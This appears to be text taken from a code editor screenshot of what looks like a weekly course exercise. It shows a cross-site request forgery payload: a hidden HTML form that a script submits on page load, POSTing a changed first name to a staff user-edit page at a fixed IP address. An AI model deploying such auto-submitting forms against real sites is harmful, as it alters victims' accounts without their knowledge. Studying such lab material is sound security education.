 Edit Search View Encoding Language Settings Macro Run Plugins Window ?
rays.js li_class.html helloworld.cpp csrfweek8.html
<form name="csrfForm" action="https://104.198.26.182/red/public/staff/users/edit.php?id=1" method="POST">
<input type="hidden" name="first_name" value="JAMESSDDEFGEHE" />
<input type="submit"/>
</form>
<script>
document.csrfForm.submit();
</script>